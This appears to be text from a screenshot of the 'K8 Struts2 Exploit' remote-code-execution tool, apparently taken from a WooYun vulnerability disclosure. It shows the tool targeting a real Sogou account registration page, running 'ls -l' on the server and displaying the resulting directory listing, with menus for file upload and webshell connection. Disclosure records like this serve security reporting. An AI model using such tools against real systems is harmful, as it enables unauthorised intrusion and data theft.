 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://account.mama.yx.sogou.com:80/account/User/register.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -l 执行 保存
★K8cmd-> ls -l
======================================================================
未将对象引用设置到对象的实例。total 44
drwxr-xr-x 2 odin odin 4096 Apr 25 18:30 bin
drwxr-xr-x 2 odin odin 4096 Apr 25 18:31 conf
drwxr-xr-x 4 odin odin 4096 Nov 19 2015 doc
drwxr-xr-x 2 odin odin 4096 Feb 28 2011 keys
drwxr-xr-x 2 odin odin 4096 Nov 19 2015 lib
drwxr-xr-x 2 odin odin 4096 Nov 19 2015 libexec64
drwxr-xr-x 2 odin odin 4096 Feb 28 2011 licenses
lrwxrwxrwx 1 odin odin 35 Apr 25 18:30 log -> /search/odin/resin_mama_account/log
drwxr-xr-x 2 odin odin 4096 Nov 19 2015 project-jars
drwxr-xr-x 7 odin odin 4096 Apr 25 18:33 resin-data
drwxr-xr-x 3 odin odin 4096 Nov 19 2015 watchdog-data
drwxr-xr-x 3 odin odin 4096 Nov 19 2015 webapps
www.wooyun.org